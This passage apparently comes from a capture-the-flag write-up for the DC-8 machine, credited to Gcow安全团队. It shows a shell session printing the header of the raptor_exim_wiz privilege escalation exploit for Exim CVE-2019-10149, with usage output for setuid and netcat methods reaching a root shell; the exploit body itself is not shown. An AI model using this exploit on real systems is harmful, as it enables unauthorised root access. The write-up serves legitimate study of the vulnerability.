 www-data@dc-8:/tmp$ cat root.sh
cat root.sh
m_wiz - "The Return of the WIZard" LPE exploit
# Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
#
# A flaw was found in Exim versions 4.87 to 4.91 (inclusive).
# Improper validation of recipient address in deliver_message()
# function in /src/deliver.c may lead to remote command execution.
# (CVE-2019-10149)
#
# This is a local privilege escalation exploit for "The Return
# of the WIZard" vulnerability reported by the Qualys Security
# Advisory team.
#
# Credits:
# Qualys Security Advisory team (kudos for your amazing research!)
# Dennis 'dhn' Herrmann (/dev/tcp technique)
#
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [ ... ]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper ...
# Delivering setuid payload ...
# [ ... ]
# Waiting 5 seconds ...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [ ... ]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload ...
# Waiting 5 seconds ...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#
# Vulnerable platforms:
# Exim 4.87 - 4.91
Gcow安全团队